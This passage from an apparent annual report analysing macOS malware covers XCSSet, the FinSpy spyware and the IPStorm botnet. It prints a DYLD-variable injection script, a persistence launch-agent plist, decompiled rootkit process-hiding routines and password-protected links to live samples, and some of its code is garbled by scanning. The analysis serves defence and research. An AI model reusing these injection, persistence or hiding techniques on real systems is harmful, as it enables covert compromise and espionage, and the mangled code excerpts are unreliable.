

As noted in a Jamf **[writeup](https://www.jamf.com/blog/osx-xcsset-subverts-developer-environments/)** on the malware:

*"The second exploit leverages a developer specific tool. If the device doesn't already have the SafariForWebKitDevelopment component installed, the malware goes and downloads it. With this, it can utilize Safari's extensive capabilities without being hindered by the usual sandbox." -Jamf*

```
…in order to gain code execution within the context of Apple's SafariForWebKitDevelopment binary, the malware (ab)uses the
DYLD_FRAMEWORK_PATH and DYLD_LIBRARY_PATH environment variables:
```

```
import os, platform, subprocess
SAFARI_FOR_WEBKIT_DEVELOPMENT='/Applications/Safari.app/Contents/MacOS/SafariForWebKitDevelopment'
def find dyld framework path (script path) :
    current_directory = os.path.dirname(script_path)
    sub directories = [name for name in os.listdir(current directory) if os.path.isdir(name)]
    if 'Debug' in sub directories:
        return current directory + '/Debug'
    elif 'Release' in sub directories:
        return current directory + '/Release'
    else:
        print ('No Release or Debug framework directories found in the current folder, exiting.')
        exit(1)def run safari for webkit development ():
    subprocess.call(SAFARI FOR WEBKIT DEVELOPMENT)
def set_dyld_framework_path(script_path):
    dyld_path = find_dyld_framework_path(script_path)
    print ('Setting DYLD FRAMEWORK and LIBRARY paths to ()'.format (dyld path))
    os.environ['DYLD_FRAMEWORK_PATH'] = dyld_path
    os.environ['DYLD LIBRARY PATH'] = dyld path
def <b>main()</b>:script\_path = os.path.abspath(\_file\_os.chdir(os.path.dirname(script_path))
    set_dyld_framework_path(script_path)
    run_safari_for_webkit_development()
```
Once loaded within the (developer version of) Safari, the malicious code (JavaScript) can be downloaded and executed without being constrained by normal browser restrictions. This allows it manipulate browser results, as well as steal credentials from various sites of interest.

The combination of these two exploits is rather potent, and allows OSX.XCSSet perform its credential stealing and data exfiltration actions quite effectively:

*"XCSSet effectively has all the tools it needs to run arbitrary code and touch every file on the system, neatly sidestepping the strong defenses in macOS." -Jamf*

And what if the user doesn't have Safari? Well as Intego notes:

```
"And just in case the victim doesn't use Safari, XCSSET also has the capability of installing
Trojanized versions of many other Mac browsers: Google Chrome, Mozilla Firefox, Microsoft Edge,
Brave, Opera, 360 (a Chinese browser), and Yandex (a Russian browser)."
```
Besides credential / data stealing, OSX.XCSSET supports a myriad of other capabilities (implemented via payload modules). The TrendMicro **[report](https://documents.trendmicro.com/assets/pdf/XCSSET_Technical_Brief.pdf)** summarizes the plugins (and their capabilities). Some notable plugins, mentioned in the report include:

- screen: Takes screenshots of an infected system.
- · encrypter: Encrypts (ransoms) users files (via AES in CBC mode).
- replicator: Infects local Xcode projects with its malicious code.

## <span id="page-28-0"></span>OSX. FinSpy

FinSpy is commercial cross-platform implant, supporting a myriad of cyber espionage features & capabilities.

```
Download: OSX.FinSpy (password: infect3d)
```
The malware was discovered by Amnesty International, as seen in the tweet by **[Claudio Guarnieri](https://twitter.com/botherder)**, their "Head of Security Lab":



Titled, "**[German-made FinSpy spyware found in Egypt, and Mac and Linux versions revealed](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/)**," the Amnesty International writeup detailed FinFisher's spyware suite (FinSpy), including "*previously undisclosed versions for Linux and MacOS computers"*

As noted in their report:

*"FinSpy is a commercial spyware suite produced by the Munich-based company FinFisher Gmbh. Since 2011 researchers have documented numerous cases of targeting of Human Rights Defenders (HRDs) - including activists, journalists, and dissidents with the use of FinSpy in many countries, including Bahrain, Ethiopia, UAE, and more."*

**Writeups:**

- **["FinFisher Filleted](https://objective-see.com/blog/blog_0x4F.html)  "**
- **["The Finfisher Tales, Chapter 1: The dropper"](https://reverse.put.as/2020/09/26/the-finfisher-tales-chapter-1/)**  $\bullet$
- $\bullet$ **["German-made FinSpy spyware found in Egypt, and Mac and Linux versions revealed"](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/)**



Amnesty International uncovered "*a server located at the IP address 158.69.105[.]207*" …hosting various FinSpy samples, including a macOS variant:



FinSpy Server (credit: Amnesty International)

Unfortunately there was no clear indication how (macOS) targets were infected.

Commercial spyware is often sold to customers, who are then responsible for figuring out how to deploy the software to (read: infect) targets of interest.

Such customers may (separately) purchase exploits, or craft their own social engineering campaigns to compromise their targets.

However, we should note that the malware was distributed as disk image, containing a single item: an application bundle named Install Çağlayan:



/Volumes/caglayan-macos/Install Çağlayan.app

…with a bundle identifier of com.coverpage.bluedome.caglayan.desktop.installer:



This may indicate that the malware was distributed as a trojanized application or perhaps was attempting to masquerade as a legitimate application (perhaps for the Turkish news(?) site, Çağlayan (caglayandergisi.com)).



#### **Persistence:** Launch Agent

If the malicious application (Install Çağlayan.app) is run, it will eventually execute an installer (that was copied to ~/Library/Caches/org.logind.ctp.archive/installer).

#### As noted in the Amnesty **[writeup](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/)**, this installer performs three actions:

- 1. Copies plugins and config files to /Library/Frameworks/Storage.framework.
- 2. Copies the launcher (logind) to /private/etc/logind.
- 3. Persists the launcher, by creating a launch agent plist: /System/Library/LaunchAgents/logind.pslist.

#### Let's take a closer look at it now, to highlight the code responsible for these actions.

The org.logind.ctp.archive/installer is a Mach-O binary, rather similar (albeit simpler) than its parent, .log/ARA0848.app/Contents/MacOS/installer. (For example, both contain a custom GIFileOps class that implements various file related methods (copy: to:, loadAgent, etc.).

This (next stage) installer's main method starts at  $0x000000010a3d95ac$ . The logic the the main function first checks for the presence of various files (plugins?), such as /Library/Frameworks/Storage.framework,

/Contents/Resources/7f.bundle/Contents/Resources/AAC.dat. It then builds a dictionary of key-value pairs via a call to [GIPath installationMap]:

```
$ lldb org.logind.ctp.archive/installer
* thread #1, queue = 'com.apple.main-thread'
installer`main:
-> 0x10a3da37e <+3538>: callq *0x6d04(%rip) ;objc msgSend
(lldb) x/s $rsi
0x10a3df5c7: "installationMap"
(lldb) ni
(lldb) po $rax
     "/Users/user/Library/Caches/org.logind.ctp.archive/Storage.framework"
    → "/Library/Frameworks/Storage.framework";
     "/Users/user/Library/Caches/org.logind.ctp.archive/logind"
    → "/private/etc/logind";
     "/Users/user/Library/Caches/org.logind.ctp.archive/logind.kext"
    → "/System/Library/Extensions/logind.kext";
     "/Users/user/Library/Caches/org.logind.ctp.archive/logind.plist"
    → "/Library/LaunchAgents/logind.plist";
```
As we can see in the debugger output, this maps files from the decrypted uncompressed archive (org.logind.ctp.archive) to their final destinations.

The installer then iterates over each of these files, and via a block (at  $0 \times 000000010$ a3da4d2) moves them from the archive to their (final) destinations:



We can passively observe this via Objective-See's **[File Monitor](https://objective-see.com/products/utilities.html#FileMonitor)**:

```
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter installer
  "event" : "ES EVENT TYPE NOTIFY RENAME",
   "file" : {
     "destination" : "/Library/LaunchAgents/logind.plist",
     "source" : "/Users/user/Library/Caches/org.logind.ctp.archive/logind.plist"
}
  "event" : "ES EVENT TYPE NOTIFY RENAME",
   "file" : {
     "destination" : "/private/etc/logind",
     "source" : "/Users/user/Library/Caches/org.logind.ctp.archive/logind"
```

```
 "event" : "ES_EVENT_TYPE_NOTIFY_RENAME",
 "file" : {
   "destination" : "/System/Library/Extensions/logind.kext",
   "source" : "/Users/user/Library/Caches/org.logind.ctp.archive/logind.kext"
 "event" : "ES_EVENT_TYPE_NOTIFY_RENAME",
 "file" : {
  "destination" : "/Library/Frameworks/Storage.framework",
   "source" : "/Users/user/Library/Caches/org.logind.ctp.archive/storage.framework"
```
Let's take a closer look at the logind.plist:

```
$ cat /Library/LaunchAgents/logind.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
         <key>Label</key>
         <string>org.logind</string>
        <key>ProgramArguments</key>
         <array>
                  <string>/private/etc/logind</string>
         </array>
        <key>RunAtLoad</key>
         <true/>
         <key>KeepAlive</key>
         <dict>
                <key>SuccessfulExit</key>
                 <false/>
         </dict>
</dict>
</plist>
```
As the RunAtLoad key is set to true, the binary, /private/etc/logind will be automatically (re)executed each time the system is rebooted an the user logs in.

Once the installer has, well, installed (and setuid'd) these various components, it kicks off this persistent launch agent via a call to [GIFileOps loadAgent:]

This method simply invokes launchctl with the load command line argument, and path to the logind.plist to:

```
 1 +(char)loadAgent:(char *)plist {
 3 task = [[NSTask alloc] init];
 4 [task setLaunchPath:@"/bin/launchctl"];
     args = [NSArray arrayWithObjects:@"load", plist, 0x0];
 6 [r15 setArguments:args];
8 [task launch];
9 [task waitUntilExit];
```
The persistent implant  $//private/etc/logical$ , is now off and running!



**Capabilities:** Persistent Implant with plugin-based modules and a kernel-level rootkit

Amnesty's **[writeup](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/)** details the capabilities of FinSpy, noting such capabilities are implemented via plugins:

*"FinSpy for Mac OS ...follow(s) a modular design. The launcher `logind` only instantiates the core component `dataPkg`, which oversees communications with the Command and Control server (C&C), and decrypting/launching modules when needed. The modules are encrypted with the AES algorithm and compressed with the `aplib` compression library. The AES key is stored in the binary, but the IV is stored in each configuration file along with a MD5 hash of the final decompressed file."*

The rather extensive list of modules available to the spyware include:





## credit: Amnesty International

Another interesting capability of this malware is its kernel-mode rootkit functionality. Simply put, (public) macOS malware with ring-0 capabilities is rare!

The file logind.kext is FinSpy's kernel extension ...though it is unsigned:





```
6 \qquad \qquad \ldots8 rax = ksym resolve symbol by crc32(0xffffffffffef1d247, rsi, rdx, rcx);
 9 \star LCK LCK = rax;
10 i\bar{f} (rax != 0x0)
11 \star LCK LCK = \star rax;
15 rax = ksym resolve symbol by crc32(0x392ec7ae, rsi, rdx, rcx);16 \star LCK MTX LOCK = rax;
17 if (rax != 0x0) 
18 * LCK MTX UNLOCK = ksym resolve symbol by crc32(0x2472817c, rsi, rdx, rcx);
21 return;
```
Based on variable names, it appears that  $logind.$ kext is attempting to resolve the pointer of the kernel's global list of proc (process) structures, as well as various locks.

In a function named ph\_hide the kext will hide a process. This is done by walking the list of  $\text{proc}$  structures (pointed to by \_ALLPROC\_ADDRESS), and looking for the one that matches (to hide):

```
 1 void _ph_hide(int arg0) {
3 \t r14 = arg0;4 if (r14 == 0x0) return;
6 r15 = * ALLPROC ADDRESS;if (r15 == 0x0) goto return;
 9 SEARCH:
11 rax = proc\_pid(r15);
12 rbx = *r15;13 if (rax == r14) goto HIDE;
15 loc_15da:
16 r15 = rbx;
17 if (rbx != 0x0) goto SEARCH;
19 return;
21 HIDE:
22 r14 = * (r15 + 0x8);23 (* LCK MTX LOCK) (* LCK LCK);
24 \starr14 = rbx;
25 *(rbx + 0x8) = r14;26 (*_LCK_MTX_UNLOCK)(*_LCK_LCK);
```
In the above code, note that HIDE contains the logic to remove the target process of interest, by unlinking it from the (process) list. Once removed, the process is now (relatively) "hidden". (Of course one can leverage XNU level APIs to uncover such process hiding).

The malicious kext also appears to be able to communicate with user-mode via the file /tmp/launchd-935.U3xqZw. Specifically, in a function named  $ksym\$ init, it will open and read in the contents of this file (which may contain details of the process to hide?):

```
 1 void ksym_init(int arg0, int arg1) {
       *(int32 t *) MKI SIZE = fileio get file size("/tmp/launchd-935.U3xqZw", arg1);
       rax = \overline{OSMalloc} Tagalloc("MKI", 0x\overline{0});
4 \times MKI_TAG = rax;5 if (rax == 0x0) goto .11;
```

```
 7 loc_1898:
8 rax = OSMalloc(*(int32_t^+))MKI_SIZE, tax);9 * MKI BUFFER = rax;
10 i\bar{f} (rax == 0x0) goto loc_1921;
12 loc_18b2:<br>13 if (f
       .<br>if (fileio read file fully("/tmp/launchd-935.U3xqZw", rax) == 0x0) goto loc 1908;
15 ....
```
For more on the topic of Mac rootkits, see:

"**[Revisiting Mac OS X Kernel Rootkits](http://phrack.org/issues/69/7.html)**"

#### <span id="page-36-0"></span>**鶯** IPStorm

IPStorm is a cross platform botnet, now ported to macOS. Though it's capabilities are limited on macOS, it support a reverse shell, ad faud, and more.

Download: **[IPStorm](https://objective-see.com/downloads/malware/IPStorm.zip)** (password: infect3d)

In early October researchers a Intezer **[published a report](https://www.intego.com/mac-security-blog/gravityrat-and-ipstorm-mac-malware-ported-from-windows/)** about IPStorm being ported from Windows to Linux…and also macOS:

*"Our research team recently identified new Linux variants of IPStorm targeting various Linux architectures (ARM, AMD64, Intel 80386) and platforms (servers, Android, IoT). We have also detected a macOS variant." -Intezer*

The macOS version of IPStorm is packed with the UPX packer. Luckily we can use UPX itself (via the -d flag) to completely unpack the malware:

```
$ ./upx -d IPStorm 
                    Ultimate Packer for eXecutables
                       Copyright (C) 1996 - 2013
UPX 3.09 Markus Oberhumer, Laszlo Molnar & John Reiser Feb 18th 2013
With LZMA support, Compiled by Mounir IDRASSI (mounir@idrix.fr)
       File size Ratio Format Name
  20172924 <- 8216592 40.73% Mach/AMD64 IPStorm
Unpacked 1 file.
```
…once unpacked, analysis can commence.



- **["A Storm is Brewing: IPStorm Now Has Linux Malware"](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/)**
- **["GravityRAT and IPStorm: Mac Malware, Ported from Windows"](https://www.intego.com/mac-security-blog/gravityrat-and-ipstorm-mac-malware-ported-from-windows/)**



**Infection Vector**: SSH Brute Forcing(?)

It is not clear how IPStorm infects macOS systems. However, the Intezer **[report](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/)** notes that the malware can spread via SSH bruteforcing:

*"The [malware] attempts to spread and infect other victims on the internet by using SSH brute-force. Once a connection is established ...it will proceed to download the payload and infect the server." -Intezer*

At address 00000000046e70b0 we find a function named storm/scan tools/ssh.brute ...that if successfully brute-forces a SSH connection on a remote system will call storm/scan\_tools/ssh.InstallPayload. This function will ascertain the architecture of the (newly) accessed system (via a call to storm/scan\_tools/ssh.SystemInfo.GoArch), and the proceeds to download the appropriate payload (via storm/statik.GetFileContents).

